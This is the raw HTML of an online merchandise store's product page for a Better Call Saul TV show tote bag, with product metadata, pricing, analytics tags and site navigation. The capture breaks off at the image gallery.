

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bettercallsaulmerch.com/product/new-arrival-better-call-saul-tv-show-tote-bag/
body_size: 27364
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/uploads/Better Call Saul Shop Logo (1)-1721127532.png">
    <meta name="csrf-token" content="">
    <title>New Arrival Better Call Saul TV Show Tote Bag | Better Call Saul Shop - Official Better Call Saul Merchandise Store</title>

            
        <meta property="og:title" content="New Arrival Better Call Saul TV Show Tote Bag | Better Call Saul Shop - Official Better Call Saul Merchandise Store" />
    
    <meta property="og:description" content="New Arrival Better Call Saul TV Show Tote Bag

Totes deluxe. Sturdy and stylish with a vivid double-sided print
On the market in three sizes: confirm the size chart to look out the becoming one for you
Sturdy 100% polyester shell
Super sturdy cotton shoulder straps are 1″ (2.5cm) huge and 21″ (68cm) prolonged for Small baggage, 28″ (71 cm) prolonged for Medium baggage, and 29″ (74 cm) prolonged for Huge baggage
Shiny, long-lasting, double-sided design, sublimation printed for you when you order
Mild machine wash
Looking out for one factor further lightweight? Attempt the Cotton Tote Bag

" />
    <meta name="description" content="New Arrival Better Call Saul TV Show Tote Bag

Totes deluxe. Sturdy and stylish with a vivid double-sided print
On the market in three sizes: confirm the size chart to look out the becoming one for you
Sturdy 100% polyester shell
Super sturdy cotton shoulder straps are 1″ (2.5cm) huge and 21″ (68cm) prolonged for Small baggage, 28″ (71 cm) prolonged for Medium baggage, and 29″ (74 cm) prolonged for Huge baggage
Shiny, long-lasting, double-sided design, sublimation printed for you when you order
Mild machine wash
Looking out for one factor further lightweight? Attempt the Cotton Tote Bag

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/229/Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4.jpg" /> 
    <meta property="og:url" content="https://bettercallsaulmerch.com/product/new-arrival-better-call-saul-tv-show-tote-bag" />
    <link rel="canonical" href="https://bettercallsaulmerch.com/product/new-arrival-better-call-saul-tv-show-tote-bag" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "New Arrival Better Call Saul TV Show Tote Bag",
    "description": "New Arrival Better Call Saul TV Show Tote Bag\n\nTotes deluxe. Sturdy and stylish with a vivid double-sided print\nOn the market in three sizes: confirm the size chart to look out the becoming one for you\nSturdy 100% polyester shell\nSuper sturdy cotton shoulder straps are 1″ (2.5cm) huge and 21″ (68cm) prolonged for Small baggage, 28″ (71 cm) prolonged for Medium baggage, and 29″ (74 cm) prolonged for Huge baggage\nShiny, long-lasting, double-sided design, sublimation printed for you when you order\nMild machine wash\nLooking out for one factor further lightweight? Attempt the Cotton Tote Bag\n\n",
    "url": "https://bettercallsaulmerch.com/product/new-arrival-better-call-saul-tv-show-tote-bag",
    "image": "https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/229/Better-Call-Saul-Shopper-Bags-Shopping-Bag-Tote-Bag-TV-Show-Breaking-Shoulder-Bag-Canvas-Bags-4.jpg_640x640-4.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bettercallsaulmerch.com/product/new-arrival-better-call-saul-tv-show-tote-bag",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Better Call Saul Shop - Official Better Call Saul Merchandise Store"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "3256804069192220-4",
    "category": "Better Call Saul Bags"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bettercallsaulmerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bettercallsaulmerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bettercallsaulmerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="CyffDHXgdAHgr0xeLEfHxhp0d6VFd2aAjspQjP0QsnY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZ1JQWMYLE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SZ1JQWMYLE');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bettercallsaulmerch.com" class="relative block">
                    <span class="sr-only">Better Call Saul Shop - Official Better Call Saul Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/uploads/Better Call Saul Shop Logo (1).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bettercallsaulmerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaulmerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-accessories" class="block text-sm font-medium">Better Call Saul Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-backpacks" class="font-light rounded text-sm">Better Call Saul Backpacks</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-bags" class="font-light rounded text-sm">Better Call Saul Bags</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-face-masks" class="font-light rounded text-sm">Better Call Saul Face Masks</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-mugs" class="font-light rounded text-sm">Better Call Saul Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-cases" class="block text-sm font-medium">Better Call Saul Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-cloth" class="block text-sm font-medium">Better Call Saul Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-hoodies" class="font-light rounded text-sm">Better Call Saul Hoodies</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-sweatshirts" class="font-light rounded text-sm">Better Call Saul Sweatshirts</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-t-shirts" class="font-light rounded text-sm">Better Call Saul T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-decoration" class="block text-sm font-medium">Better Call Saul Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-blanket" class="font-light rounded text-sm">Better Call Saul Blanket</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-pillows" class="font-light rounded text-sm">Better Call Saul Pillows</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-posters" class="font-light rounded text-sm">Better Call Saul Posters</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-puzzles" class="font-light rounded text-sm">Better Call Saul Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/collections/better-call-saul-workout-gear" class="block text-sm font-medium">Better Call Saul Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-leggings" class="font-light rounded text-sm">Better Call Saul Leggings</a>
                                                                                                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-tank-tops" class="font-light rounded text-sm">Better Call Saul Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaulmerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-accessories" class="flex justify-between items-center hover:underline grow">Better Call Saul Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-backpacks" class="flex justify-between items-center hover:underline grow">Better Call Saul Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-bags" class="flex justify-between items-center hover:underline grow">Better Call Saul Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-face-masks" class="flex justify-between items-center hover:underline grow">Better Call Saul Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-mugs" class="flex justify-between items-center hover:underline grow">Better Call Saul Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-cases" class="flex justify-between items-center hover:underline grow">Better Call Saul Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-cloth" class="flex justify-between items-center hover:underline grow">Better Call Saul Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-hoodies" class="flex justify-between items-center hover:underline grow">Better Call Saul Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-sweatshirts" class="flex justify-between items-center hover:underline grow">Better Call Saul Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-t-shirts" class="flex justify-between items-center hover:underline grow">Better Call Saul T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-decoration" class="flex justify-between items-center hover:underline grow">Better Call Saul Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-blanket" class="flex justify-between items-center hover:underline grow">Better Call Saul Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-pillows" class="flex justify-between items-center hover:underline grow">Better Call Saul Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-posters" class="flex justify-between items-center hover:underline grow">Better Call Saul Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-puzzles" class="flex justify-between items-center hover:underline grow">Better Call Saul Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-workout-gear" class="flex justify-between items-center hover:underline grow">Better Call Saul Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-leggings" class="flex justify-between items-center hover:underline grow">Better Call Saul Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/collections/better-call-saul-tank-tops" class="flex justify-between items-center hover:underline grow">Better Call Saul Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaulmerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bettercallsaulmerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaulmerch.com/collections/better-call-saul-accessories">Better Call Saul Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaulmerch.com/collections/better-call-saul-bags">Better Call Saul Bags</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="143">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
